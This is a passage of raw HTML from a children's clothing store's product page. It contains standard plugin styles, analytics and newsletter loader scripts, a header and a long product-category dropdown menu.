<link rel='shortlink' href='https://sprogstore.com/?p=40642' />
<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCH69KS');</script>
<!-- End Google Tag Manager -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0afe1c2cb658425b9578e8f21/4cf5daf14cccfc9e52797bf06.js");</script>
<link rel='stylesheet' id='select2-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sprogstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-40642 wp-custom-logo wp-theme-foden theme-foden woocommerce woocommerce-page woocommerce-no-js carters-3-piece-bodysuit-shorts-set-9 banners-effect-6">
<div class="loader-content">
				<div id="loader">
					<div class="chasing-dots"><div></div><div></div><div></div><div></div></div>
				</div>
			</div><div id='page' class="hfeed page-wrapper">
					<h1 class="bwp-title hide"><a href="https://sprogstore.com/" rel="home">Sprog Store</a></h1>
	<header id='bwp-header' class="bwp-header header-v14">
				<div id="bwp-topbar" class="topbar-v2 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<ul id="topbar_menu" class="menu"><li id="menu-item-62095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62095"><a href="https://sprogstore.com/gift-cards/">Gift Cards</a></li>
<li id="menu-item-62096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62096"><a href="https://sprogstore.com/newsletter/">Newsletter</a></li>
<li id="menu-item-62097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62097"><a href="https://sprogstore.com/rewarding-loyalty/">Rewarding Loyalty</a></li>
<li id="menu-item-62139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62139"><a href="https://sprogstore.com/my-account/">My Account</a></li>
<li id="menu-item-62098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62098"><a href="https://sprogstore.com/track-your-order/">Track Your Order</a></li>
</ul>													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
														<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@sprogstore.com">info@sprogstore.com</a>
							</div>
																				</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="header-menu-bg">
						<div class="navbar-header">
							<button type="button" id="show-megamenu"  class="navbar-toggle">
								<span>Menu</span>
							</button>
						</div>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="foden-topcart">
						<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://sprogstore.com/shop/"><i class="icon-shop"></i></a>
			</div>
			<div class="my-account">
				<a href="https://sprogstore.com/my-account/"><i class="icon-user"></i></a>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="icon-search"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
			<div class="header-top">
				<div class="container">
					<div class="row ">
						<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
							</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 header-search-form hidden-sm hidden-xs">
							<!-- Begin Search -->
															<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<button id="searchsubmit2" class="btn" type="submit">
			<span class="search-icon">
				<i class="icon-search"></i>
			</span>
			<span>search</span>
		</button>
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search product, catalogue..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="baby" class="">Baby</li>
					
				
									<li data-value="baby-bedding" class="">Baby Bedding</li>
										
										<li data-value="baby-boy-bedding" class="">Baby Boy Bedding</li>
										<li data-value="baby-girl-bedding" class="">Baby Girl Bedding</li>
										<li data-value="baby-sheets" class="">Baby Sheets</li>
										<li data-value="blankets-baby-bedding" class="">Blankets</li>
										<li data-value="crib-sheets" class="">Crib Sheets</li>
										<li data-value="receiving-blankets" class="">Receiving Blankets</li>
										<li data-value="swaddle-blankets" class="">Swaddle Blankets</li>
														<li data-value="baby-boy" class="">Baby Boy</li>
										
										<li data-value="baby-boy-health-safety" class="">Baby Boy Health &amp; Safety</li>
										<li data-value="baby-boy-proofing" class="">Baby Boy Proofing</li>
										<li data-value="baby-boy-toys-gifts" class="">Baby Boy Toys &amp; Gifts</li>
														<li data-value="baby-feeding" class="">Baby Feeding</li>
										
										<li data-value="baby-boy-feeding" class="">Baby Boy Feeding</li>
										<li data-value="baby-girl-feeding" class="">Baby Girl Feeding</li>
										<li data-value="pacifiers-teethers" class="">Pacifiers &amp; Teethers</li>
														<li data-value="baby-girl" class="">Baby Girl</li>
										
										<li data-value="baby-girl-health-safety" class="">Baby Girl Health &amp; Safety</li>
										<li data-value="baby-girl-proofing" class="">Baby Girl Proofing</li>
										<li data-value="baby-girl-toys-gifts" class="">Baby Girl Toys &amp; Gifts</li>
														<li data-value="baby-health-safety" class="">Baby Health &amp; Safety</li>
										
										<li data-value="thermometer" class="">Thermometer</li>
														<li data-value="baby-neutral" class="">Baby Neutral</li>
										
														<li data-value="baby-oral-care" class="">Baby Oral Care</li>
										
														<li data-value="baby-proofing" class="">Baby Proofing</li>
										
														<li data-value="baby-skin-care-grooming" class="">Baby Skin Care &amp; Grooming</li>
										
														<li data-value="newborn" class="">Newborn</li>
										
														<li data-value="preemie" class="">Preemie</li>
										
													
							<li data-value="baby-essentials" class="">Baby Essentials</li>
					
				
								
							<li data-value="bags" class="">Bags</li>
					
				
									<li data-value="backpacks" class="">Backpacks</li>
										
										<li data-value="boy-backpacks" class="">Boy Backpacks</li>
														<li data-value="lunch-bags" class="">Lunch Bags</li>
										
										<li data-value="girl-lunch-bags" class="">Girl Lunch Bags</li>
													
							<li data-value="kid" class="">Kid</li>
					
				
									<li data-value="boy" class="">Boy</li>
										
														<li data-value="girl" class="">Girl</li>
										
													
							<li data-value="new-arrivals" class="">New Arrivals</li>
					
				
								
							<li data-value="nightgowns" class="">Nightgowns</li>
					
				
								
							<li data-value="socks" class="">Socks</li>
					
				
									<li data-value="baby-boy-socks" class="">Baby Boy Socks</li>
										
														<li data-value="boy-socks" class="">Boy Socks</li>
										
														<li data-value="toddler-boy-socks" class="">Toddler Boy Socks</li>
										
													
							<li data-value="socks-tights" class="">Socks &amp; Tights</li>
					
				
									<li data-value="baby-girl-socks-tights" class="">Baby Girl Socks &amp; Tights</li>
										
														<li data-value="girl-socks-tights" class="">Girl Socks &amp; Tights</li>
										
														<li data-value="toddler-girl-socks-tights" class="">Toddler Girl Socks &amp; Tights</li>
										
													
							<li data-value="toddler" class="">Toddler</li>
					
				
									<li data-value="toddler-boy" class="">Toddler Boy</li>
										
														<li data-value="toddler-girl" class="">Toddler Girl</li>
										
														<li data-value="toddler-oral-care" class="">Toddler Oral Care</li>
										
													
							<li data-value="bedding-home-accessories" class="">Bedding &amp; Home Accessories</li>
					
				
								
							<li data-value="jackets-outerwear" class="">Jackets &amp; Outerwear</li>
					
				
									<li data-value="baby-boy-jackets-outerwear" class="">Baby Boy Jackets &amp; Outerwear</li>
										
														<li data-value="baby-girl-jackets-outerwear" class="">Baby Girl Jackets &amp; Outerwear</li>
										
														<li data-value="boy-jackets-outerwear" class="">Boy Jackets &amp; Outerwear</li>
										
														<li data-value="girl-jackets-outerwear" class="">Girl Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-boy-jackets-outerwear" class="">Toddler Boy Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-girl-jackets-outerwear" class="">Toddler Girl Jackets &amp; Outerwear</li>
										
													
							<li data-value="rompers-jumpsuits" class="">Rompers &amp; Jumpsuits</li>
					
				
									<li data-value="baby-boy-rompers-jumpsuits" class="">Baby Boy Rompers &amp; Jumpsuits</li>
										
														<li data-value="baby-girl-rompers-jumpsuits" class="">Baby Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="girl-rompers-jumpsuits" class="">Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="toddler-girl-rompers-jumpsuits" class="">Toddler Girl Rompers &amp; Jumpsuits</li>
										
													
							<li data-value="swimwear" class="">Swimwear</li>
					
				
									<li data-value="baby-boy-swimwear" class="">Baby Boy Swimwear</li>
										
														<li data-value="baby-girl-swimwear" class="">Baby Girl Swimwear</li>
										
														<li data-value="boy-swimwear" class="">Boy Swimwear</li>
										
														<li data-value="girl-swimwear" class="">Girl Swimwear</li>
										
														<li data-value="one-piece-swimwear" class="">One Piece Swimwear</li>
										
														<li data-value="rashguards" class="">Rashguards</li>
										
														<li data-value="swimwear-trunks" class="">Swimwear Trunks</li>
										
														<li data-value="tankini" class="">Tankini</li>
										
														<li data-value="toddler-boy-swimwear" class="">Toddler Boy Swimwear</li>
										
														<li data-value="toddler-girl-swimwear" class="">Toddler Girl Swimwear</li>
										
													
							<li data-value="underwear" class="">Underwear</li>
					
				
									<li data-value="boxers-briefs" class="">Boxers &amp; Briefs</li>
										
														<li data-value="boy-underwear" class="">Boy Underwear</li>
										
										<li data-value="boy-boxers-briefs" class="">Boy Boxers &amp; Briefs</li>
										<li data-value="boy-undershirts" class="">Boy Undershirts</li>
														<li data-value="girl-underwear" class="">Girl Underwear</li>
										
										<li data-value="girl-panties-undies" class="">Girl Panties &amp; Undies</li>
										<li data-value="girl-undershirts" class="">Girl Undershirts</li>
														<li data-value="panties-undies" class="">Panties &amp; Undies</li>
										
														<li data-value="toddler-boy-underwear" class="">Toddler Boy Underwear</li>
										
										<li data-value="toddler-boy-boxers-briefs" class="">Toddler Boy Boxers &amp; Briefs</li>
										<li data-value="toddler-boy-undershirts" class="">Toddler Boy Undershirts</li>
														<li data-value="toddler-girl-underwear" class="">Toddler Girl Underwear</li>
										
										<li data-value="toddler-girl-panties-undies" class="">Toddler Girl Panties &amp; Undies</li>
										<li data-value="toddler-girl-undershirts" class="">Toddler Girl Undershirts</li>
														<li data-value="undershirts" class="">Undershirts</li>
										
													
							<li data-value="uncategorized" class="">Uncategorized</li>
					
				
								
							<li data-value="accessories" class="">Accessories &amp; More</li>
					
				
									<li data-value="baby-boy-accessories-more" class="">Baby Boy Accessories &amp; More</li>
										
										<li data-value="baby-boy-bow-ties" class="">Baby Boy Bow Ties</li>
										<li data-value="baby-boy-caps-booties-mittens" class="">Baby Boy Caps, Booties &amp; Mittens</li>
														<li data-value="baby-girl-accessories-more" class="">Baby Girl Accessories &amp; More</li>
										
										<li data-value="baby-girl-caps-booties-mittens" class="">Baby Girl Caps, Booties &amp; Mittens</li>
										<li data-value="baby-girl-hair-accessories" class="">Baby Girl Hair Accessories</li>
														<li data-value="belts" class="">Belts</li>
										
														<li data-value="bow-ties" class="">Bow Ties</li>
										
														<li data-value="boy-accessories-more" class="">Boy Accessories &amp; More</li>
										
										<li data-value="boy-belts" class="">Boy Belts</li>
										<li data-value="boy-bow-ties" class="">Boy Bow Ties</li>
														<li data-value="girl-accessories-more" class="">Girl Accessories &amp; More</li>
										
														<li data-value="hair-accessories" class="">Hair Accessories</li>
										
														<li data-value="hats" class="">Hats</li>
										
														<li data-value="masks" class="">Masks</li>
										
														<li data-value="sunglasses" class="">Sunglasses</li>
										
										<li data-value="baby-boy-sunglasses" class="">Baby Boy Sunglasses</li>
										<li data-value="baby-girl-sunglasses" class="">Baby Girl Sunglasses</li>
										<li data-value="boy-sunglasses" class="">Boy Sunglasses</li>
										<li data-value="girl-sunglasses" class="">Girl Sunglasses</li>
										<li data-value="toddler-boy-sunglasses" class="">Toddler Boy Sunglasses</li>
										<li data-value="toddler-girl-sunglasses" class="">Toddler Girl Sunglasses</li>
														<li data-value="toddler-boy-accessories-more" class="">Toddler Boy Accessories &amp; More</li>
										
										<li data-value="toddler-boy-hats" class="">Toddler Boy Hats</li>
														<li data-value="toddler-girl-accessories-more" class="">Toddler Girl Accessories &amp; More</li>
										
										<li data-value="toddler-girl-hair-accessories" class="">Toddler Girl Hair Accessories</li>
										<li data-value="toddler-girl-masks" class="">Toddler Girl Masks</li>
													
							<li data-value="bath-time" class="">Bath Time</li>
					
				
									<li data-value="baby-boy-bath-time" class="">Baby Boy Bath Time</li>
										
										<li data-value="baby-boy-towels-wash-cloths" class="">Baby Boy Towels &amp; Wash Cloths</li>
														<li data-value="baby-girl-bath-time" class="">Baby Girl Bath Time</li>
										
										<li data-value="baby-girl-towels-wash-cloths" class="">Baby Girl Towels &amp; Wash Cloths</li>
														<li data-value="baby-shampoos-body-washes" class="">Baby Shampoos &amp; Body Washes</li>
										
														<li data-value="baby-towels-wash-cloths" class="">Baby Towels &amp; Wash Cloths</li>
										
													
							<li data-value="bibs-burp-cloths" class="">Bibs &amp; Burp Cloths</li>
					
				
								
							<li data-value="bodysuits" class="">Bodysuits</li>
					
				
									<li data-value="baby-boy-bodysuits" class="">Baby Boy Bodysuits</li>
										
														<li data-value="baby-girl-bodysuits" class="">Baby Girl Bodysuits</li>
										
														<li data-value="fashion-bodysuits" class="">Fashion Bodysuits</li>
										
														<li data-value="graphic-slogan-bodysuits" class="">Graphic &amp; Slogan Bodysuits</li>
										
														<li data-value="multi-pack-bodysuits" class="">Multi-pack Bodysuits</li>
										
													
							<li data-value="bottoms" class="">Bottoms</li>
					
				
									<li data-value="active-bottoms" class="">Active Bottoms</li>
										
														<li data-value="baby-boy-bottoms" class="">Baby Boy Bottoms</li>
										
														<li data-value="baby-girl-bottoms" class="">Baby Girl Bottoms</li>
										
														<li data-value="boy-bottoms" class="">Boy Bottoms</li>
										
														<li data-value="girl-bottoms" class="">Girl Bottoms</li>
										
														<li data-value="jeans" class="">Jeans</li>
										
														<li data-value="jeggings" class="">Jeggings</li>
										
														<li data-value="leggings" class="">Leggings</li>
										
														<li data-value="pants" class="">Pants</li>
										
														<li data-value="shorts" class="">Shorts</li>
										
														<li data-value="skirts-skorts" class="">Skirts &amp; Skorts</li>
										
														<li data-value="toddler-boy-bottoms" class="">Toddler Boy Bottoms</li>
										
														<li data-value="toddler-girl-bottoms" class="">Toddler Girl Bottoms</li>
										
													
							<li data-value="caps-booties-mittens" class="">Caps, Booties &amp; Mittens</li>
					
				
								
							<li data-value="dresses" class="">Dresses</li>
					
				
									<li data-value="baby-girl-dresses" class="">Baby Girl Dresses</li>
										
														<li data-value="girl-dresses" class="">Girl Dresses</li>
										
														<li data-value="toddler-girl-dresses" class="">Toddler Girl Dresses</li>
										
													
							<li data-value="footwear" class="">Footwear</li>
					
				
									<li data-value="baby-shoes" class="">Baby Shoes</li>
										
										<li data-value="baby-boy-shoes" class="">Baby Boy Shoes</li>
										<li data-value="baby-girl-shoes" class="">Baby Girl Shoes</li>
														<li data-value="boy-footwear" class="">Boy Footwear</li>
										
										<li data-value="baby-boy-footwear" class="">Baby Boy Footwear</li>
										<li data-value="kid-boy-footwear" class="">Kid Boy Footwear</li>
										<li data-value="toddler-boy-footwear" class="">Toddler Boy Footwear</li>
														<li data-value="casual-shoes" class="">Casual Shoes</li>
										
										<li data-value="baby-boy-casual-shoes" class="">Baby Boy Casual Shoes</li>
										<li data-value="baby-girl-casual-shoes" class="">Baby Girl Casual Shoes</li>
										<li data-value="kid-boy-casual-shoes" class="">Kid Boy Casual Shoes</li>
										<li data-value="toddler-boy-casual-shoes" class="">Toddler Boy Casual Shoes</li>
										<li data-value="toddler-girl-casual-shoes" class="">Toddler Girl Casual Shoes</li>
														<li data-value="dress-shoes" class="">Dress Shoes</li>
										
										<li data-value="baby-boy-dress-shoes" class="">Baby Boy Dress Shoes</li>
										<li data-value="baby-girl-dress-shoes" class="">Baby Girl Dress Shoes</li>
										<li data-value="kid-boy-dress-shoes" class="">Kid Boy Dress Shoes</li>
										<li data-value="kid-girl-dress-shoes" class="">Kid Girl Dress Shoes</li>
										<li data-value="toddler-boy-dress-shoes" class="">Toddler Boy Dress Shoes</li>
										<li data-value="toddler-girl-dress-shoes" class="">Toddler Girl Dress Shoes</li>
														<li data-value="flats" class="">Flats</li>
										
										<li data-value="baby-girl-flats" class="">Baby Girl Flats</li>
										<li data-value="kid-girl-flats" class="">Kid Girl Flats</li>
										<li data-value="toddler-girl-flats" class="">Toddler Girl Flats</li>
														<li data-value="flip-flops" class="">Flip Flops</li>
										
										<li data-value="baby-boy-flip-flops" class="">Baby Boy Flip Flops</li>
										<li data-value="baby-girl-flip-flops" class="">Baby Girl Flip Flops</li>
										<li data-value="kid-boy-flip-flops" class="">Kid Boy Flip Flops</li>
										<li data-value="kid-girl-flip-flops" class="">Kid Girl Flip Flops</li>
										<li data-value="toddler-boy-flip-flops" class="">Toddler Boy Flip Flops</li>
										<li data-value="toddler-girl-flip-flops" class="">Toddler Girl Flip Flops</li>
														<li data-value="girl-footwear" class="">Girl Footwear</li>
										
										<li data-value="baby-girl-footwear" class="">Baby Girl Footwear</li>
										<li data-value="kid-girl-footwear" class="">Kid Girl Footwear</li>
										<li data-value="toddler-girl-footwear" class="">Toddler Girl Footwear</li>
														<li data-value="sandals" class="">Sandals</li>
										
										<li data-value="baby-boy-sandals" class="">Baby Boy Sandals</li>
										<li data-value="baby-girl-sandals" class="">Baby Girl Sandals</li>
										<li data-value="kid-boy-sandals" class="">Kid Boy Sandals</li>
										<li data-value="kid-girl-sandals" class="">Kid Girl Sandals</li>
										<li data-value="toddler-boy-sandals" class="">Toddler Boy Sandals</li>
										<li data-value="toddler-girl-sandals" class="">Toddler Girl Sandals</li>
														<li data-value="school-shoes" class="">School Shoes</li>
										
										<li data-value="baby-girl-school-shoes" class="">Baby Girl School Shoes</li>
										<li data-value="kid-boy-school-shoes" class="">Kid Boy School Shoes</li>
										<li data-value="kid-girl-school-shoes" class="">Kid Girl School Shoes</li>
										<li data-value="toddler-girl-school-shoes" class="">Toddler Girl School Shoes</li>
														<li data-value="sneakers" class="">Sneakers</li>
										
										<li data-value="baby-boy-sneakers" class="">Baby Boy Sneakers</li>
										<li data-value="baby-girl-sneakers" class="">Baby Girl Sneakers</li>
										<li data-value="kid-boy-sneakers" class="">Kid Boy Sneakers</li>
										<li data-value="toddler-boy-sneakers" class="">Toddler Boy Sneakers</li>
										<li data-value="toddler-girl-sneakers" class="">Toddler Girl Sneakers</li>
													
							<li data-value="one-piece" class="">One Piece</li>
					
				
									<li data-value="baby-boy-one-piece" class="">Baby Boy One Piece</li>
										
														<li data-value="baby-girl-one-piece" class="">Baby Girl One Piece</li>
										
														<li data-value="overall" class="">Overall</li>
										
														<li data-value="sleep-play" class="">Sleep &amp; Play</li>
										
													
							<li data-value="sets" class="">Sets</li>
					
				
									<li data-value="baby-boy-sets" class="">Baby Boy Sets</li>
										
														<li data-value="baby-girl-sets" class="">Baby Girl Sets</li>
										
														<li data-value="boy-sets" class="">Boy Sets</li>
										
														<li data-value="casual-dress-sets" class="">Casual Dress Sets</li>
										
														<li data-value="costume-sets" class="">Costume Sets</li>
										
														<li data-value="dresses-rompers" class="">Dresses &amp; Rompers</li>
										
														<li data-value="gift-sets" class="">Gift Sets</li>
										
														<li data-value="girl-sets" class="">Girl Sets</li>
										
														<li data-value="leggings-sets" class="">Leggings Sets</li>
										
														<li data-value="multi-pack" class="">Multi-pack</li>
										
														<li data-value="pant-sets" class="">Pant Sets</li>
										
														<li data-value="polo-sets" class="">Polo Sets</li>
										
														<li data-value="rashguard-sets" class="">Rashguard Sets</li>
										
														<li data-value="short-sets" class="">Short Sets</li>
										
														<li data-value="skirt-skort-sets" class="">Skirt &amp; Skort Sets</li>
										
														<li data-value="sleep-bag-gown-sets" class="">Sleep Bag &amp; Gown Sets</li>
										
														<li data-value="toddler-boy-sets" class="">Toddler Boy Sets</li>
										
														<li data-value="toddler-girl-sets" class="">Toddler Girl Sets</li>
										
													
							<li data-value="sleepwear" class="">Sleepwear</li>
					
				
									<li data-value="baby-boy-sleepwear" class="">Baby Boy Sleepwear</li>
										
														<li data-value="baby-girl-sleepwear" class="">Baby Girl Sleepwear</li>
										
														<li data-value="boy-sleepwear" class="">Boy Sleepwear</li>
										
														<li data-value="girl-sleepwear" class="">Girl Sleepwear</li>
										
														<li data-value="onesies-sleepsuits-sleep-play" class="">Onesies, Sleepsuits &amp; Sleep &amp; Play</li>
										
														<li data-value="pjs" class="">PJs</li>
										
														<li data-value="sleep-bags-gowns" class="">Sleep Bags &amp; Gowns</li>
										
														<li data-value="toddler-boy-sleepwear" class="">Toddler Boy Sleepwear</li>
										
														<li data-value="toddler-girl-sleepwear" class="">Toddler Girl Sleepwear</li>
										
													
							<li data-value="tops" class="">Tops</li>
					
				
									<li data-value="baby-boy-tops" class="">Baby Boy Tops</li>
										
														<li data-value="baby-girl-tops" class="">Baby Girl Tops</li>
										
														<li data-value="blouses" class="">Blouses</li>
										
														<li data-value="boy-tops" class="">Boy Tops</li>
										
														<li data-value="girl-tops" class="">Girl Tops</li>
										
														<li data-value="polos" class="">Polos</li>
										
														<li data-value="shirts" class="">Shirts</li>
										
														<li data-value="tanks" class="">Tanks</li>
										
														<li data-value="tees" class="">Tees</li>
										
														<li data-value="toddler-boy-tops" class="">Toddler Boy Tops</li>
										
														<li data-value="toddler-girl-tops" class="">Toddler Girl Tops</li>
										
														<li data-value="tunics" class="">Tunics</li>
										
													
							<li data-value="toys-gifts" class="">Toys &amp; Gifts</li>
					
				
									<li data-value="baby-rattles" class="">Baby Rattles</li>
										
													
							<li data-value="sale" class="">Sale</li>
					
				
									<li data-value="the-ralph-lauren-sale" class="">The Ralph Lauren Sale</li>
										
										<li data-value="20off-rl-sale" class="">20%OFF - RL Sale</li>
										<li data-value="40off-rl-sale" class="">40%OFF - RL Sale</li>
										<li data-value="30off-rl-sale" class="">30%OFF - RL Sale</li>
														<li data-value="colour-tag-clearance" class="">Colour Tag Clearance</li>
										
										<li data-value="50off-red-tag" class="">50%OFF - Red Tag</li>
										<li data-value="40off-green-tag" class="">40%OFF - Green Tag</li>
										<li data-value="30off-blue-tag" class="">30%OFF - Blue Tag</li>
										<li data-value="20off-yellow-tag" class="">20%OFF - Yellow Tag</li>
													
					</ul>	
